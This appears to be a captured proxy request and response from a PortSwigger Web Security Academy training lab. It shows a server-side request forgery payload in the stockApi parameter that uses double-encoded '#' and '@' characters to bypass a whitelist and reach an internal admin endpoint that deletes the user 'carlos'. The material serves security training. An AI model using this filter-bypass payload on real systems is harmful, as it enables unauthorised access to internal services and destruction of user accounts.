 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acce1fe61f7748ddc076a680004b00c6.web-security-academy.net
3 Cookie: session=XiRddGDpqUbbtGNi8mvoHur6llyJaFmC
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acce1fe61f7748ddc076a680004b00c6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acce1fe61f7748ddc076a680004b00c6.web-security-academy.net
11 Content-Length: 82
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=54By1CrL1aMUFjYFcOPAgfx1daJcliBL; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8